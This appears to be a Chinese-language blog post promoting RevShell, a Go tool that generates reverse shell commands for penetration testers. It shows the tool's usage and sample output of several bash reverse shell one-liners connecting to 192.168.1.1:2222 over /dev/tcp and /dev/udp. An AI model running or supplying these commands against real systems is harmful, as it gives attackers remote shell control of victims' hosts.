RevShell

工具简介

RevShell是一个基于Go语言的反弹Shell命令生成工具,旨在帮助安全研究人员和渗透测试人员在需要与目标主机建立反向连接时快速生成相应的Shell代码。



目前支持的类型:

bash、sh、nc、ruby、php、python、rcat、perl、socat、node、telnet、zsh、lua、golang、vlang、awk、crystal。

除了支持多种Shell类型外,revshell还可以运行在多个操作系统平台上,包括Mac、Linux和Windows。这使得用户可以在不同的环境中使用revshell来生成适用于目标主机操作系统的反弹Shell代码,提高了工具的灵活性和适用性。



项目地址:https://github.com/BetterDefender/revshell

安装方式

https://github.com/BetterDefender/revshell/releases

使用方法

1

|

$ ./revshell [IPADDR] [PORT] [LANGUAGE]

|

使用示例

1

|





$ ./revshell 192.168.1.1 2222 bash

|

MacOS

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

|

$ ./revshell 192.168.1.1 2222 bash

_____ _____ _ _ _ _____

| __ \ / ____| | | | | / ____|

| |__) |_____ __ | (___ | |__ ___| | | | | __ ___ _ __

| _ // _ \ \ / / \___ \| '_ \ / _ \ | | | | |_ |/ _ \ '_ \

| | \ \ __/\ V / ____) | | | | __/ | | | |__| | __/ | | |

|_| \_\___| \_/ |_____/|_| |_|\___|_|_| \_____|\___|_| |_|

| 💻 Author: Gh0stX | 🍎 Version: 1.0 |

------------------------------------------

Bash -i:

bash -i >& /dev/tcp/192.168.1.1/2222 0>&1

/bin/bash -i >& /dev/tcp/192.168.1.1/2222 0>&1

------------------------------------------

Bash 196:

0<&196;exec 196<>/dev/tcp/192.168.1.1/2222; bash <&196 >&196 2>&196

0<&196;exec 196<>/dev/tcp/192.168.1.1/2222; /bin/bash <&196 >&196 2>&196

------------------------------------------

Bash read line:

exec 5<>/dev/tcp/192.168.1.1/2222;cat <&5 | while read line; do $line 2>&5 >&5; done

------------------------------------------

Bash 5:

bash -i 5<> /dev/tcp/192.168.1.1/2222 0<&5 1>&5 2>&5

/bin/bash -i 5<> /dev/tcp/192.168.1.1/2222 0<&5 1>&5 2>&5

------------------------------------------

Bash UDP:

bash -i >& /dev/udp/192.168.1.1/2222 0>&1

/bin/bash -i >& /dev/udp/192.168.1.1/2222 0>&1

|





Windows





Linux

总结

使用RevShell,您可以轻松生成所需的反弹Shell代码,从而在渗透测试、漏洞利用或安全评估等任务中更加高效地与目标主机进行交互和控制。

————————————————

版权声明:本文为CSDN博主「Gh0stX」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。

原文链接:https://blog.csdn.net/weixin_42575797/article/details/132188010